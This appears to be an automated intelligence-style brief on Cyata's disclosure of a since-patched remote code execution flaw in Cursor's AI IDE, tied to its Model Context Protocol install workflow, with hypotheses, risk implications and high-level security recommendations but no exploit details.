Cyata identifies critical remote code execution vulnerability in Cursor’s AI development environment

Published on: 2025-12-19

AI-powered OSINT brief from verified open sources. Automated NLP signal extraction with human verification. See our Methodology and Why WorldWideWatchers.



Intelligence Report: Cyata flags agentic AI supply-chain risk in Cursor remote code execution bug

1. BLUF (Bottom Line Up Front)





The discovery of a critical remote code execution vulnerability in Cursor Inc.’s IDE highlights significant risks in agentic AI supply chains, particularly in trusted installation workflows. The vulnerability, which was swiftly patched, underscores the need for enhanced security measures in AI-driven development environments. This issue primarily affects developers using Cursor’s Model Context Protocol, with moderate confidence in the assessment that similar vulnerabilities may exist in other AI systems.

2. Competing Hypotheses

- Hypothesis A: The vulnerability is an isolated incident specific to Cursor’s implementation of the Model Context Protocol. Supporting evidence includes the rapid patching of the issue and the specific exploitation of UI trust within Cursor’s IDE. However, uncertainties remain about the prevalence of similar vulnerabilities in other systems.

- Hypothesis B: The vulnerability indicates a broader systemic risk inherent in agentic AI systems that utilize similar protocols and workflows. This is supported by the growing use of autonomous AI tools and the potential for similar logic and trust exploitation in other environments. The lack of detailed information on other systems’ security measures is a key uncertainty.

- Assessment: Hypothesis B is currently better supported due to the increasing integration of agentic AI systems and the potential for similar vulnerabilities across different platforms. Indicators such as further discoveries of similar vulnerabilities in other systems could shift this judgment.

3. Key Assumptions and Red Flags

- Assumptions: AI-driven development environments will continue to grow in complexity; UI trust remains a critical security boundary; other AI systems may have similar vulnerabilities.

- Information Gaps: Lack of comprehensive data on the security measures of other AI systems using similar protocols; details on the extent of exploitation attempts.

- Bias & Deception Risks: Potential bias in reporting due to Cyata’s vested interest in highlighting AI security risks; no clear indicators of deception in the vulnerability disclosure process.

4. Implications and Strategic Risks

The development could lead to increased scrutiny of AI development environments and protocols, potentially influencing regulatory and security standards. The rapid patching of the vulnerability may set a precedent for industry response to similar threats.

- Political / Geopolitical: Potential for increased regulatory oversight on AI systems and supply chains.

- Security / Counter-Terrorism: Heightened awareness of AI-related vulnerabilities could lead to improved security postures but also increased targeting by malicious actors.

- Cyber / Information Space: The incident highlights the need for robust cybersecurity measures in AI systems, potentially influencing future cyber defense strategies.

- Economic / Social: Trust in AI-driven development tools may be impacted, affecting adoption rates and innovation in the sector.

5. Recommendations and Outlook

- Immediate Actions (0–30 days): Conduct thorough security audits of AI development environments; enhance monitoring of installation workflows for anomalies.

- Medium-Term Posture (1–12 months): Develop industry-wide security standards for AI systems; foster partnerships for information sharing on AI vulnerabilities.

- Scenario Outlook: Best: Industry adopts robust security measures, reducing vulnerabilities. Worst: Widespread exploitation of similar vulnerabilities. Most-Likely: Incremental improvements in AI security with occasional incidents prompting further action.

6. Key Individuals and Entities

- Shahar Tal, Co-founder and CEO of Cyata Security Ltd.

- Cursor Inc., AI development environment provider

- Cyata Security Ltd., AI security startup

7. Thematic Tags



cybersecurity, AI security, supply-chain risk, remote code execution, agentic AI, vulnerability management, software development

Structured Analytic Techniques Applied

- Adversarial Threat Simulation: Model and simulate actions of cyber adversaries to anticipate vulnerabilities and improve resilience.

- Indicators Development: Detect and monitor behavioral or technical anomalies across systems for early threat detection.

- Bayesian Scenario Modeling: Quantify uncertainty and predict cyberattack pathways using probabilistic inference.

Explore more:

Cybersecurity Briefs ·

Daily Summary ·

Support us